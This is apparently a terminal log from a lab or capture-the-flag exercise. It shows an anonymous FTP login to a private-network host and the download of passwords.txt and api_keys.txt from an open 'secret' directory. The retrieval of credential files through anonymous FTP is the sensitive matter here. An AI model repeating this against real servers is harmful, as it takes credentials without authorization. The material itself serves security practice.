 └─$ ftp 192.168.44.102
Connected to 192.168.44.102.
220 (vsFTPd 3.0.3)
Name (192.168.44.102:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||57947|)
150 Here comes the directory listing.
drwxrwxrwx    2 0        0            4096 Mar 02 21:35 secret
226 Directory send OK.
ftp> cd secret
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||49033|)
150 Here comes the directory listing.
-rwxrwxrwx    1 0        0              31 Mar 02 21:35 api_keys.txt
-rwxrwxrwx    1 0        0              55 Mar 02 21:33 passwords.txt
226 Directory send OK.
ftp> get passwords.txt
local: passwords.txt remote: passwords.txt
229 Entering Extended Passive Mode (|||54423|)
150 Opening BINARY mode data connection for passwords.txt (55 bytes).
100% |*******************************************************************|    55       16.66 KiB/s    00:00 ETA
226 Transfer complete.
55 bytes received in 00:00 (11.45 KiB/s)
ftp> get api_keys.txt
local: api_keys.txt remote: api_keys.txt
229 Entering Extended Passive Mode (|||52709|)
150 Opening BINARY mode data connection for api_keys.txt (31 bytes).
100% |*******************************************************************|    31       10.79 KiB/s    00:00 ETA
226 Transfer complete.
31 bytes received in 00:00 (5.99 KiB/s)